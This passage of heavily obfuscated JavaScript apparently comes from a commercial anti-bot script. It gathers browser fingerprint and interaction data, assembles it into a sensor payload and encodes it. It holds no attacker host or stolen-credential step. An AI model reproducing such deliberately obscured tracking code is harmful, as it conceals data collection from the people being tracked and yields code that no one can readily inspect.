N8T()[LZT(q1)],v9([],[][[]]))?N8T()[LZT(gm)](mq,sF):N8T()[LZT(Fw)](PM,gA):JgT()[gcT(x5)](Tv({}),rH,Q5,js,BA,Jp);var E2T=DO[I0T()[LhT(bF)](PU,HP,cU,C6)][Rj()[vZT(lP)](gM,nc)]?r7T()[XgT(mG)].call(null,FR,YX,dU,xX):Rj()[vZT(YP)](K9,jl);var qrY=DO[HrT(typeof I0T()[LhT(TV)],v9([],[][[]]))?I0T()[LhT(bF)](PU,Tv([]),cU,lG):I0T()[LhT(js)](wv,qw,OM,WM)][I0T()[LhT(mG)](DW,Tv(PK),P9,vp)]?UhT()[YOT(cp)](kgT,lX,Id,GB,QD,dl):HrT(typeof N8T()[LZT(Yq)],v9('',[][[]]))?N8T()[LZT(Xk)].apply(null,[jk,Rn]):N8T()[LZT(Fw)](Jx,Nd);var pGT=Rj()[vZT(bl)](VW,GD)[ZU()[XZT(sV)](Fk,Gj)](A8Y,Rj()[vZT(K9)].call(null,rH,U4))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](E2T,Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)](Fk,Gj)](qrY);var TgY=EpT();var HOY=DO[ZU()[XZT(dl)].call(null,FR,xE)][N8T()[LZT(zv)].apply(null,[hR,EA])][N8T()[LZT(cV)].call(null,PK,Tp)](new (DO[N8T()[LZT(lH)].apply(null,[vp,cF])])(HrT(typeof Rj()[vZT(q3)],v9([],[][[]]))?Rj()[vZT(NA)](Qx,WhT):Rj()[vZT(sN)](F3,RU),I0T()[LhT(cV)].call(null,ZX,k5,Gs,FR)),Rj()[vZT(bl)](VW,GD));var YZY=Rj()[vZT(bl)](VW,GD)[ZU()[XZT(sV)].apply(null,[Fk,Gj])](r6T,Rj()[vZT(K9)].call(null,rH,U4))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](OHT);if(Tv(LhY[HrT(typeof I0T()[LhT(fx)],v9('',[][[]]))?I0T()[LhT(fx)](WG,UF,IE,Id):I0T()[LhT(js)](ld,PV,AD,qA)])&&(FbT(BBT,Tv(Tv(Hc)))||g1(OHT,hl))){LhY=DO[k8T()[NfT(hl)].apply(null,[js,vp,Md,sA])][ZU()[XZT(wE)](K9,bJ)](LhY,VsT(),Fj(xY,[I0T()[LhT(fx)](WG,Tv(Tv(hl)),IE,lG),Tv(Tv(V7))]));}var KIT=SJT(),UbY=ZkT(KIT,dl),WrY=UbY[hl],zZY=UbY[MgT[PK]],dIT=UbY[hJ[r7T()[XgT(c3)](Un,mq,vx,VE)]()],QbY=UbY[YE];var cZY=TmT(),mqT=ZkT(cZY,dl),kZY=mqT[hl],jbY=mqT[PK],D8Y=mqT[MgT[BW]],EgY=mqT[YE];var f7Y=P5T(),rZY=ZkT(f7Y,js),YTY=rZY[MgT[bB]],WSY=rZY[PK],J2T=rZY[Fw],S7Y=rZY[MgT[lH]],E8Y=rZY[dl],cqT=rZY[FK];ADT();var WHT=v9(v9(v9(v9(v9(WrY,zZY),fYY),xrY),dIT),QbY);var s8Y=UI()[ZfT(mn)](YE,xP,Hx,FK,TV);var d7Y=rjT(DO[I0T()[LhT(bF)].apply(null,[PU,Js,cU,Tv(Tv(hl))])].bmak[HrT(typeof r7T()[XgT(Lm)],v9([],[][[]]))?r7T()[XgT(VM)](zv,lW,vN,Ml):r7T()[XgT(FK)](bA,Tv({}),x5,mW)]);var FqT=vD(E5(),DO[I0T()[LhT(bF)](PU,Un,cU,dD)].bmak[FbT(typeof r7T()[XgT(k5)],v9('',[][[]]))?r7T()[XgT(FK)](Tv(PK),Tv(Tv(hl)),kU,wd):r7T()[XgT(VM)].apply(null,[XK,zk,vN,Ml])]);var AgY=DO[FbT(typeof ZU()[XZT(PU)],v9([],[][[]]))?ZU()[XZT(dD)](pn,wX):ZU()[XZT(YE)].apply(null,[sd,sH])](WgT(F0Y,js),wE);var JQY=AH(MY,[]);var x8Y=E5();var KYY=(FbT(typeof Rj()[vZT(dl)],v9([],[][[]]))?Rj()[vZT(sN)](PC,Kx):Rj()[vZT(bl)](VW,GD))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](nN(LhY[ZU()[XZT(rH)].call(null,PU,N6)]));if(DO[I0T()[LhT(bF)].apply(null,[PU,sV,cU,r6])].bmak[Rj()[vZT(IW)].call(null,QW,B6)]){dGT();KSY();pHT=rzT(MY,[]);YrY=rzT(lO,[]);NQY=AH(tL,[]);lTY=AH(jL,[]);}var EZY=WYY();var JIT=B1T()(Fj(xY,[FbT(typeof I0T()[LhT(mn)],v9('',[][[]]))?I0T()[LhT(js)](qp,Fq,jC,nD):I0T()[LhT(QW)](jk,dU,R9,C6),DO[I0T()[LhT(bF)](PU,Tv({}),cU,Tv(Tv(hl)))].bmak[r7T()[XgT(VM)](Lm,Yq,vN,Ml)],r7T()[XgT(fx)](Yq,tq,YX,G6),AH(fS,[EZY]),IfT()[BTT(Un)](p3,Ek,Wd,Uw),WSY,N8T()[LZT(pC)].apply(null,[WM,QH]),WHT,N8T()[LZT(rH)].call(null,UA,Ws),GhY]));CSY=Tc(GhY,JIT,OHT,WHT);var TZY=vD(E5(),x8Y);var rbY=[Fj(xY,[r7T()[XgT(QW)](dl,Q5,p5,Ok),v9(WrY,PK)]),Fj(xY,[ZU()[XZT(vM)](Gn,cC),v9(zZY,mn)]),Fj(xY,[r7T()[XgT(Zn)].apply(null,[Wd,HU,LP,rn]),v9(dIT,mn)]),Fj(xY,[ZU()[XZT(VM)].call(null,dU,W9),fYY]),Fj(xY,[HrT(typeof Rj()[vZT(nk)],v9([],[][[]]))?Rj()[vZT(Mt)](lW,Xq):Rj()[vZT(sN)].apply(null,[IA,sp]),xrY]),Fj(xY,[FbT(typeof Rj()[vZT(zs)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[DP,T3]):Rj()[vZT(vw)].apply(null,[sd,wl]),QbY]),Fj(xY,[IfT()[BTT(xP)](kgT,dl,dU,rG),WHT]),Fj(xY,[I0T()[LhT(Zn)].apply(null,[MV,UF,HK,FK]),GhY]),Fj(xY,[N8T()[LZT(ll)](wE,Hj),O2T]),Fj(xY,[N8T()[LZT(VW)](bX,R6),DO[I0T()[LhT(bF)](PU,Tv(Tv(PK)),cU,qw)].bmak[r7T()[XgT(VM)].apply(null,[Tv(PK),Tv(hl),vN,Ml])]]),Fj(xY,[FbT(typeof N8T()[LZT(FR)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[vB,QM]):N8T()[LZT(jN)](Js,MS),LhY[I0T()[LhT(Z3)](sd,qV,AP,sA)]]),Fj(xY,[r7T()[XgT(QV)](Tv(Tv(hl)),lW,gm,nm),F0Y]),Fj(xY,[HrT(typeof ZU()[XZT(xP)],v9('',[][[]]))?ZU()[XZT(XA)].call(null,bA,IK):ZU()[XZT(dD)](rv,kk),kZY]),Fj(xY,[I0T()[LhT(QV)](cV,Tv(Tv([])),Nv,zv),jbY]),Fj(xY,[UI()[ZfT(x5)].apply(null,[c3,Z3,CV,YE,Z3]),AgY]),Fj(xY,[IfT()[BTT(mn)].call(null,kP,Fw,Zp,BW),EgY]),Fj(xY,[ZU()[XZT(mG)](WM,cx),D8Y]),Fj(xY,[I0T()[LhT(Bd)].call(null,lX,Rm,BN,Rm),FqT]),Fj(xY,[HrT(typeof UhT()[YOT(bl)],v9(Rj()[vZT(bl)](VW,GD),[][[]]))?UhT()[YOT(q1)].apply(null,[kgT,xA,Hv,Tv(Tv({})),bF,YE]):UhT()[YOT(wE)].call(null,Cp,Yq,lG,sX,Z3,fk),ZGT]),Fj(xY,[N8T()[LZT(hU)](bB,CX),LhY[I0T()[LhT(YW)].call(null,YX,Ek,IJ,tq)]]),Fj(xY,[I0T()[LhT(Hk)](Uw,Tv(hl),Uq,zk),LhY[HrT(typeof I0T()[LhT(Bd)],'undefined')?I0T()[LhT(vM)](C6,Tv(Tv(PK)),XG,JA):I0T()[LhT(js)](JB,GV,B3,q1)]]),Fj(xY,[r7T()[XgT(Bd)](Lm,Tv(Tv(PK)),YE,t6),JQY]),Fj(xY,[HrT(typeof Rj()[vZT(sA)],v9('',[][[]]))?Rj()[vZT(vN)].apply(null,[rD,qC]):Rj()[vZT(sN)].call(null,zn,SW),s8Y]),Fj(xY,[ZU()[XZT(fx)](Mt,Rl),d7Y[hl]]),Fj(xY,[ZU()[XZT(QW)].call(null,C6,Sx),d7Y[PK]]),Fj(xY,[HrT(typeof ZU()[XZT(Hk)],v9([],[][[]]))?ZU()[XZT(Zn)](GB,n9):ZU()[XZT(dD)](qU,FH),DRT(Ar,[])]),Fj(xY,[FbT(typeof UhT()[YOT(sV)],v9(Rj()[vZT(bl)].call(null,VW,GD),[][[]]))?UhT()[YOT(wE)].call(null,Bw,Tv({}),vN,xA,Ek,Kn):UhT()[YOT(zk)](p3,Tv(hl),KA,lW,rH,YE),LlT()]),Fj(xY,[ZU()[XZT(QV)].apply(null,[WG,TF]),Rj()[vZT(bl)](VW,GD)]),Fj(xY,[FbT(typeof ZU()[XZT(pk)],v9('',[][[]]))?ZU()[XZT(dD)](EW,Rk):ZU()[XZT(Bd)](c3,W4),(FbT(typeof Rj()[vZT(Fq)],v9([],[][[]]))?Rj()[vZT(sN)](RV,Ts):Rj()[vZT(bl)].call(null,VW,GD))[ZU()[XZT(sV)](Fk,Gj)](CSY,Rj()[vZT(K9)].apply(null,[rH,U4]))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](TZY,Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)](Fk,Gj)](XUT)]),Fj(xY,[r7T()[XgT(Hk)](Lx,Tv(hl),T5,P),pHT])];if(DO[r7T()[XgT(mq)](Tv([]),rH,FR,Jj)]){rbY[r7T()[XgT(hl)](dD,WX,hR,mA)](Fj(xY,[UI()[ZfT(g3)].call(null,tk,zv,kgT,YE,Tv(Tv({}))),DO[r7T()[XgT(mq)](r6,YX,FR,Jj)][HrT(typeof UI()[ZfT(q1)],v9([],[][[]]))?UI()[ZfT(bB)](Fq,WX,ER,bl,hU):UI()[ZfT(sV)](P3,lG,UG,xG,Tv(Tv(PK)))](wqT)||(HrT(typeof Rj()[vZT(lX)],v9([],[][[]]))?Rj()[vZT(bl)](VW,GD):Rj()[vZT(sN)].apply(null,[vU,ms]))]));}if(Tv(qSY)&&(FbT(BBT,Tv({}))||VhT(OHT,hl))){m8Y();qSY=Tv(Hc);}var IbY=l7Y();var b2T=mgY();var grY,ArY,QrY;if(NGT){grY=[][FbT(typeof ZU()[XZT(mn)],v9([],[][[]]))?ZU()[XZT(dD)](YX,k3):ZU()[XZT(sV)](Fk,Gj)](OYY)[ZU()[XZT(sV)].call(null,Fk,Gj)]([Fj(xY,[IfT()[BTT(x5)].apply(null,[SX,YE,PK,DB]),sQY]),Fj(xY,[I0T()[LhT(vB)](hM,UF,Nm,k5),Rj()[vZT(bl)].call(null,VW,GD)])]);ArY=Rj()[vZT(bl)](VW,GD)[ZU()[XZT(sV)].call(null,Fk,Gj)](mQY,FbT(typeof Rj()[vZT(HU)],v9([],[][[]]))?Rj()[vZT(sN)](hp,sx):Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)].call(null,Fk,Gj)](CIT,Rj()[vZT(K9)].apply(null,[rH,U4]))[ZU()[XZT(sV)](Fk,Gj)](U2T,FbT(typeof Rj()[vZT(Zn)],v9('',[][[]]))?Rj()[vZT(sN)](mM,Wn):Rj()[vZT(K9)].call(null,rH,U4))[ZU()[XZT(sV)](Fk,Gj)](GQY,FbT(typeof ZU()[XZT(sX)],v9([],[][[]]))?ZU()[XZT(dD)].apply(null,[jd,AD]):ZU()[XZT(Hk)](sX,On))[FbT(typeof ZU()[XZT(qV)],v9('',[][[]]))?ZU()[XZT(dD)].apply(null,[Ed,CM]):ZU()[XZT(sV)](Fk,Gj)](YrY,Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](NQY);QrY=Rj()[vZT(bl)](VW,GD)[ZU()[XZT(sV)](Fk,Gj)](VgY,HrT(typeof JgT()[gcT(q1)],v9([],[][[]]))?JgT()[gcT(g3)].apply(null,[wA,KA,gM,YE,vq,dP]):JgT()[gcT(PK)](QD,lG,js,g3,DP,gU))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](lTY,Rj()[vZT(K9)](rH,U4));}xZY=Fj(xY,[Rj()[vZT(rG)](mG,ZM),CGT,N8T()[LZT(YW)](VA,hz),LhY[FbT(typeof ZU()[XZT(bF)],'undefined')?ZU()[XZT(dD)](Vn,XB):ZU()[XZT(rH)].apply(null,[PU,N6])],I0T()[LhT(tG)].apply(null,[hR,js,nA,Tv({})]),KYY,FbT(typeof r7T()[XgT(Fq)],v9([],[][[]]))?r7T()[XgT(FK)](PV,bA,XV,AU):r7T()[XgT(vB)].call(null,Tv(Tv(PK)),Tv({}),dD,AK),JIT,r7T()[XgT(tG)](vx,Fq,UV,C7),EZY,I0T()[LhT(rD)].call(null,lP,Rm,LV,xP),pGT,Rj()[vZT(fj)].apply(null,[Bd,PP]),TgY,ZU()[XZT(vB)](xP,Rk),qwT,r7T()[XgT(rD)].apply(null,[zs,cV,VW,MS]),XHT,Rj()[vZT(gm)].call(null,Wd,PR),YZY,ZU()[XZT(tG)](SW,hW),YTY,N8T()[LZT(vM)](lX,Em),KOY,IfT()[BTT(g3)](p3,YE,PK,Hv),WSY,I0T()[LhT(Fk)](bF,hU,IA,QD),lGT,FbT(typeof Rj()[vZT(YW)],v9([],[][[]]))?Rj()[vZT(sN)](G6,Q5):Rj()[vZT(Xk)](XA,bt),HOY,N8T()[LZT(VM)].apply(null,[sR,F6]),S7Y,r7T()[XgT(Fk)](PK,GB,x6,FOT),rbY,FbT(typeof Rj()[vZT(Ek)],v9([],[][[]]))?Rj()[vZT(sN)](XX,Ml):Rj()[vZT(pC)](vx,LW),g7Y,IfT()[BTT(sA)].apply(null,[kgT,YE,K9,lM]),J2T,FbT(typeof I0T()[LhT(Wd)],v9([],[][[]]))?I0T()[LhT(js)](VB,Tv([]),vq,Tv(Tv([]))):I0T()[LhT(jq)](mX,zs,px,QD),b2T,r7T()[XgT(jq)](r6,hl,Wd,jV),T2T,HrT(typeof Rj()[vZT(vB)],v9('',[][[]]))?Rj()[vZT(ll)](Fk,Bk):Rj()[vZT(sN)](Un,sP),grY,N8T()[LZT(XA)].call(null,lG,hs),ArY,JgT()[gcT(sA)](Lx,wA,ZX,YE,zm,MV),QrY,N8T()[LZT(mG)](YU,Yp),TrY,r7T()[XgT(Uk)].call(null,gM,zv,rD,Fs),E8Y,r7T()[XgT(KB)].call(null,Tv([]),vp,NP,Zm),cqT,HrT(typeof I0T()[LhT(q3)],'undefined')?I0T()[LhT(Uk)](UG,Rm,l1,Tv(hl)):I0T()[LhT(js)](bp,Tv({}),Vx,xP),OZY,k8T()[NfT(Un)](YE,zv,O3,lH),jZY,r7T()[XgT(hM)].apply(null,[C6,mq,JA,JC]),WwT,I0T()[LhT(KB)](vG,XK,Z,Tv(PK)),x7Y,Rj()[vZT(VW)].call(null,Rm,YB),ggY?PK:hl]);if(NGT){xZY[Rj()[vZT(jN)].apply(null,[YU,p1])]=hZY;xZY[F0T()[GQT(lG)](c3,Rp,x6,dl,bB,Tv(Tv(PK)))]=d8Y;xZY[JgT()[gcT(gM)].apply(null,[Yq,Js,Tv(Tv([])),dl,Rp,WM])]=SYY;xZY[r7T()[XgT(Qx)].apply(null,[cV,PU,L1,Fd])]=KZY;xZY[UI()[ZfT(sA)](fx,PK,Rp,dl,XF)]=qqT;xZY[I0T()[LhT(hM)](Hk,cV,Hj,Fw)]=N2T;xZY[JgT()[gcT(cp)](b1,Wd,vx,dl,Rp,g3)]=LOY;xZY[N8T()[LZT(fx)](k6,tv)]=UOY;}if(MQY){xZY[UhT()[YOT(Lm)](vP,rH,qG,c3,Fw,YE)]=HrT(typeof Rj()[vZT(Q5)],'undefined')?Rj()[vZT(dl)](k5,Ix):Rj()[vZT(sN)].call(null,tj,FH);}else{xZY[HrT(typeof UhT()[YOT(qA)],v9([],[][[]]))?UhT()[YOT(TV)].call(null,O3,r6,sN,mX,Yq,YE):UhT()[YOT(wE)](hx,k5,t6,mn,vp,whT)]=IbY;}}catch(FhY){gd.splice(vD(kbY,PK),Infinity,An);var nOY=Rj()[vZT(bl)](VW,GD);try{if(FhY[HrT(typeof k8T()[NfT(bB)],v9(HrT(typeof Rj()[vZT(qG)],v9([],[][[]]))?Rj()[vZT(bl)](VW,GD):Rj()[vZT(sN)].apply(null,[Qk,mM]),[][[]]))?k8T()[NfT(bA)].call(null,FK,vx,Rp,zk):k8T()[NfT(FK)].apply(null,[r5,VA,qk,WG])]&&hhT(typeof FhY[k8T()[NfT(bA)].call(null,FK,vx,Rp,Js)],I0T()[LhT(bB)].call(null,HP,XF,ZR,qw))){nOY=FhY[k8T()[NfT(bA)].call(null,FK,vx,Rp,lW)];}else if(FbT(typeof FhY,I0T()[LhT(bB)].call(null,HP,YX,ZR,lW))){nOY=FhY;}else if(GDT(FhY,DO[UhT()[YOT(Fw)](XP,tq,sX,wE,wA,FK)])&&hhT(typeof FhY[FbT(typeof N8T()[LZT(GB)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[nU,CP]):N8T()[LZT(sV)].call(null,Wd,vj)],HrT(typeof I0T()[LhT(bF)],v9('',[][[]]))?I0T()[LhT(bB)](HP,Tv({}),ZR,Tv(Tv({}))):I0T()[LhT(js)](g3,zB,sn,GV))){nOY=FhY[N8T()[LZT(sV)](Wd,vj)];}nOY=DRT(gO,[nOY]);shY(I0T()[LhT(Qx)].call(null,XA,qw,S3,qG)[HrT(typeof ZU()[XZT(Hk)],v9('',[][[]]))?ZU()[XZT(sV)].call(null,Fk,Gj):ZU()[XZT(dD)](fN,x5)](nOY));xZY=Fj(xY,[r7T()[XgT(tG)](XK,FR,UV,C7),WET(),ZU()[XZT(rD)].call(null,k6,Dv),nOY]);}catch(LQY){gd.splice(vD(kbY,PK),Infinity,An);if(LQY[k8T()[NfT(bA)].apply(null,[FK,vx,Rp,nk])]&&hhT(typeof LQY[k8T()[NfT(bA)].apply(null,[FK,vx,Rp,Lm])],I0T()[LhT(bB)](HP,wA,ZR,qA))){nOY=LQY[k8T()[NfT(bA)](FK,vx,Rp,Yq)];}else if(FbT(typeof LQY,HrT(typeof I0T()[LhT(Uk)],v9([],[][[]]))?I0T()[LhT(bB)](HP,Tv(Tv(hl)),ZR,k5):I0T()[LhT(js)].apply(null,[x5,rH,Bn,Tv(Tv({}))]))){nOY=LQY;}nOY=DRT(gO,[nOY]);shY(r7T()[XgT(YU)].call(null,sA,mX,jN,G9)[HrT(typeof ZU()[XZT(vw)],v9([],[][[]]))?ZU()[XZT(sV)](Fk,Gj):ZU()[XZT(dD)](lN,qX)](nOY));xZY[FbT(typeof ZU()[XZT(vG)],v9('',[][[]]))?ZU()[XZT(dD)].apply(null,[O3,Ks]):ZU()[XZT(rD)](k6,Dv)]=nOY;}}try{var nYY=gd.length;var g8Y=Tv({});var UqT=hl;var t2T=JOY||JFT();if(FbT(t2T[hl],KjT)){var sIT=ZU()[XZT(Fk)](bX,IN);xZY[ZU()[XZT(rD)](k6,Dv)]=sIT;}wnT=DO[Rj()[vZT(q3)].call(null,Zp,WP)][r7T()[XgT(Q5)](sA,Zp,qV,WV)](xZY);var NTY=E5();wnT=DRT(Y,[wnT,t2T[MgT[PK]]]);NTY=vD(E5(),NTY);var YSY=E5();wnT=x9T(wnT,t2T[hl]);YSY=vD(E5(),YSY);var dhY=Rj()[vZT(bl)](VW,GD)[HrT(typeof ZU()[XZT(Xk)],v9('',[][[]]))?ZU()[XZT(sV)](Fk,Gj):ZU()[XZT(dD)](Cl,AW)](vD(E5(),sgY),Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)](Fk,Gj)](YqT,Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)].call(null,Fk,Gj)](UqT,Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](NTY,FbT(typeof Rj()[vZT(hR)],v9([],[][[]]))?Rj()[vZT(sN)](Tk,JLT):Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)](Fk,Gj)](YSY,Rj()[vZT(K9)](rH,U4))[ZU()[XZT(sV)](Fk,Gj)](bbY);var AqT=HrT(C7Y,undefined)&&FbT(C7Y,Tv(Hc))?XrY(t2T):P2T(t2T);wnT=(FbT(typeof Rj()[vZT(jq)],v9('',[][[]]))?Rj()[vZT(sN)](Op,Xn):Rj()[vZT(bl)](VW,GD))[FbT(typeof ZU()[XZT(Xk)],v9([],[][[]]))?ZU()[XZT(dD)](wR,rH):ZU()[XZT(sV)].apply(null,[Fk,Gj])](AqT,ZU()[XZT(SU)].call(null,mn,EG))[ZU()[XZT(sV)].apply(null,[Fk,Gj])](dhY,FbT(typeof ZU()[XZT(dU)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,mp,kq):ZU()[XZT(SU)](mn,EG))[ZU()[XZT(sV)](Fk,Gj)](wnT);}catch(XZY){gd.splice(vD(nYY,PK),Infinity,An);}shY(N8T()[LZT(QW)].call(null,k5,OG));gd.pop();};var c8Y=function(){gd.push(Bx);var NYY=VhT(arguments[HrT(typeof N8T()[LZT(GB)],v9([],[][[]]))?N8T()[LZT(hl)](QD,YV):N8T()[LZT(Fw)](nG,MM)],hl)&&HrT(arguments[hl],undefined)?arguments[MgT[bB]]:Tv(Tv(Hc));var DOY=VhT(arguments[FbT(typeof N8T()[LZT(pk)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[EB,q6]):N8T()[LZT(hl)].apply(null,[QD,YV])],PK)&&HrT(arguments[PK],undefined)?arguments[hJ[HrT(typeof Rj()[vZT(Wd)],v9([],[][[]]))?Rj()[vZT(cp)].apply(null,[FK,xB]):Rj()[vZT(sN)](px,v3)]()]:p7Y;x7Y=hl;if(NqT){DO[FbT(typeof JgT()[gcT(zk)],'undefined')?JgT()[gcT(PK)].call(null,XK,UV,Tv(PK),Ok,W3,BA):JgT()[gcT(q1)](Tv({}),PU,FR,qG,Jn,MR)](QhY);NqT=Tv({});x7Y|=PK;}if(YOY){DO[JgT()[gcT(q1)](Ek,bk,zH,qG,Jn,MR)](vgY);YOY=Tv({});x7Y|=Fw;}if(LbY){DO[JgT()[gcT(q1)](nk,GV,Tv(Tv({})),qG,Jn,MR)](l8Y);LbY=Tv([]);x7Y|=dl;}if(ZYY){DO[JgT()[gcT(q1)].apply(null,[p5,Wd,BW,qG,Jn,MR])](jGT);ZYY=Tv(V7);x7Y|=bF;}if(Tv(KbY)){try{var n2T=gd.length;var CZY=Tv([]);XUT=v9(XUT,Rj()[vZT(Ek)](vG,Rn));if(HrT(DO[ZU()[XZT(dl)](FR,fP)][F0T()[GQT(WX)].call(null,Yq,zn,Un,Wd,WG,bA)],undefined)){XUT=v9(XUT,N8T()[LZT(rG)](Mt,Jt));OdT*=FK;}else{XUT=v9(XUT,JgT()[gcT(mn)].call(null,Lm,vG,bk,PK,Jk,cp));OdT*=YX;}}catch(PGT){gd.splice(vD(n2T,PK),Infinity,Bx);XUT=v9(XUT,UI()[ZfT(xP)](gA,zB,Dx,PK,mn));OdT*=YX;}KbY=Tv(Tv({}));}DO[I0T()[LhT(bF)].call(null,PU,Tv(PK),En,BW)].bmak[r7T()[XgT(VM)].apply(null,[Tv(Tv({})),SU,vN,KX])]=E5();lGT=FbT(typeof Rj()[vZT(q1)],'undefined')?Rj()[vZT(sN)].apply(null,[Nd,QD]):Rj()[vZT(bl)](VW,OG);xTY=hl;fYY=MgT[bB];KOY=HrT(typeof Rj()[vZT(sV)],v9([],[][[]]))?Rj()[vZT(bl)](VW,OG):Rj()[vZT(sN)](hn,sB);K8Y=hl;xrY=MgT[bB];qwT=Rj()[vZT(bl)].call(null,VW,OG);FxT=MgT[bB];OHT=hl;K0Y=hl;sXT[ZU()[XZT(sX)](pk,TB)]=hl;z2T=hl;fhY=hl;T2T=FbT(typeof Rj()[vZT(sN)],'undefined')?Rj()[vZT(sN)].call(null,Yq,QF):Rj()[vZT(bl)](VW,OG);qSY=Tv({});T8Y=FbT(typeof Rj()[vZT(K9)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[Sd,pn]):Rj()[vZT(bl)](VW,OG);JGT=Rj()[vZT(bl)](VW,OG);IIT=jv(hJ[Rj()[vZT(cp)](FK,xB)]());OYY=[];mQY=Rj()[vZT(bl)].call(null,VW,OG);TrY=Rj()[vZT(bl)](VW,OG);CIT=Rj()[vZT(bl)](VW,OG);U2T=Rj()[vZT(bl)].call(null,VW,OG);sQY=Rj()[vZT(bl)].apply(null,[VW,OG]);VgY=Rj()[vZT(bl)].apply(null,[VW,OG]);GQY=HrT(typeof Rj()[vZT(C6)],v9('',[][[]]))?Rj()[vZT(bl)](VW,OG):Rj()[vZT(sN)].call(null,TC,FF);hZY=Rj()[vZT(bl)].call(null,VW,OG);d8Y=Rj()[vZT(bl)].apply(null,[VW,OG]);N2T=Rj()[vZT(bl)].call(null,VW,OG);NGT=Tv(V7);OZY=hl;SYY=Rj()[vZT(bl)](VW,OG);KZY=HrT(typeof Rj()[vZT(k5)],v9([],[][[]]))?Rj()[vZT(bl)](VW,OG):Rj()[vZT(sN)](G3,vd);qqT=HrT(typeof Rj()[vZT(tq)],v9('',[][[]]))?Rj()[vZT(bl)](VW,OG):Rj()[vZT(sN)].call(null,MM,nd);LOY=Rj()[vZT(bl)](VW,OG);UOY=HrT(typeof Rj()[vZT(zH)],v9([],[][[]]))?Rj()[vZT(bl)](VW,OG):Rj()[vZT(sN)].apply(null,[An,FK]);A1T();T3T=Tv(V7);WwT=Fj(xY,[UI()[ZfT(Un)](hl,Un,WV,dl,lH),jv(MgT[PK])]);ggY=Tv(V7);DO[I0T()[LhT(Mt)](SU,mn,ZgT,Tv([]))](function(){DOY();},MgT[K9]);gd.pop();if(NYY){r6T=jv(PK);}else{r6T=hl;}};var P2T=function(GZY){gd.push(vw);var G2T=N8T()[LZT(bl)].apply(null,[Zp,dN]);var fTY=FbT(typeof I0T()[LhT(sA)],v9('',[][[]]))?I0T()[LhT(js)](Rq,zB,CM,HU):I0T()[LhT(bl)].call(null,rH,gM,Gx,TV);var FgY=PK;var kqT=sXT[ZU()[XZT(sX)](pk,gs)];var s0Y=CGT;var nZY=[G2T,fTY,FgY,kqT,GZY[hl],s0Y];var R7Y=nZY[F0T()[GQT(YE)].call(null,bk,Wx,bl,dl,Tv({}),dU)](PrY);var GqT;return gd.pop(),GqT=R7Y,GqT;};var XrY=function(MbY){gd.push(cq);var w7Y=N8T()[LZT(bl)](Zp,Z4);var H7Y=Rj()[vZT(dl)].call(null,k5,fE);var xSY=ZU()[XZT(PK)](UV,G1);var xhY=sXT[ZU()[XZT(sX)](pk,Ov)];var t0Y=CGT;var sbY=[w7Y,H7Y,xSY,xhY,MbY[hl],t0Y];var ngY=sbY[FbT(typeof F0T()[GQT(Ek)],'undefined')?F0T()[GQT(js)](qA,tM,BP,VV,hl,KA):F0T()[GQT(YE)].call(null,Lm,tW,bl,dl,Wd,vx)](PrY);var AQY;return gd.pop(),AQY=ngY,AQY;};var shY=function(Y7Y){gd.push(tq);if(BBT){gd.pop();return;}var Y2T=Y7Y;if(FbT(typeof DO[I0T()[LhT(bF)](PU,q3,nU,sA)][ZU()[XZT(jq)](hA,Es)],HrT(typeof I0T()[LhT(WG)],v9('',[][[]]))?I0T()[LhT(bB)](HP,bk,kM,vx):I0T()[LhT(js)](Yx,q1,Fx,XK))){DO[I0T()[LhT(bF)](PU,vp,nU,cp)][ZU()[XZT(jq)].apply(null,[hA,Es])]=v9(DO[I0T()[LhT(bF)](PU,Tv(Tv({})),nU,Tv(PK))][HrT(typeof ZU()[XZT(bF)],v9([],[][[]]))?ZU()[XZT(jq)](hA,Es):ZU()[XZT(dD)](XR,hX)],Y2T);}else{DO[FbT(typeof I0T()[LhT(GV)],v9('',[][[]]))?I0T()[LhT(js)](b6,sA,vC,bF):I0T()[LhT(bF)].call(null,PU,Js,nU,tq)][ZU()[XZT(jq)].apply(null,[hA,Es])]=Y2T;}gd.pop();};var fgY=function(KTY){PVT(KTY,PK);};var W7Y=function(nSY){PVT(nSY,Fw);};var GOY=function(ZQY){PVT(ZQY,YE);};var qTY=function(h7Y){PVT(h7Y,dl);};var CbY=function(MOY){bBT(MOY,PK);};var O0Y=function(sqT){bBT(sqT,Fw);};var LGT=function(rHT){gd.push(lN);bBT(rHT,hJ[HrT(typeof Rj()[vZT(mX)],v9([],[][[]]))?Rj()[vZT(WB)](VM,lv):Rj()[vZT(sN)](nD,MN)]());gd.pop();};var LYY=function(H2T){bBT(H2T,dl);};var cGT=function(VZY){YMT(VZY,YE);};var hTY=function(h0Y){YMT(h0Y,dl);};var UHT=function(hIT){J3T(hIT,PK);gd.push(CG);if(hSY&&BBT&&(FbT(hIT[UhT()[YOT(WG)](ZM,mq,FD,tq,UF,YE)],FbT(typeof Rj()[vZT(cp)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[Mx,qF]):Rj()[vZT(YW)](HP,Nk))||FbT(hIT[ZU()[XZT(XF)](Hk,IP)],Ek))){hBT(Tv({}),Tv({}),Tv(V7),Tv([]),Tv(Tv(V7)));}gd.pop();};var KhY=function(HYY){J3T(HYY,Fw);};var h8Y=function(bOY){J3T(bOY,YE);};var kdT=function(WbY){gd.push(XK);try{var zbY=gd.length;var Z8Y=Tv(Tv(Hc));var lOY=PK;if(DO[ZU()[XZT(dl)].call(null,FR,DH)][WbY])lOY=hl;RWT(lOY);}catch(XIT){gd.splice(vD(zbY,PK),Infinity,XK);}gd.pop();};var 